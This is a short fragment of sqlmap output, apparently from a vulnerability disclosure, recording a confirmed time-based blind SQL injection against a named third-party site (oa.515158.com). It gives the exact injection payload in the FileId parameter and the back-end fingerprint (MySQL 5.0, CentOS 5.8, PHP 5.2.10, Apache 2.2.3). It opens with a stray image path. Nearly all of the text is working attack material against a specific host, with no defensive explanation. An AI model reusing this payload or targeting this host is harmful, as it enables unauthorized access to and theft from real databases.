 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: fileType=word&FileId=-6818' OR 6103=SLEEP(5) AND 'YDBz'='YDBz&filen
umber=514238140820103755&officetype=1&uid=2&date=2014-08-20 10:37:55
---
[11:01:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0
[11:01:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/oa.515158.com'
[*] shutting down at 11:01:48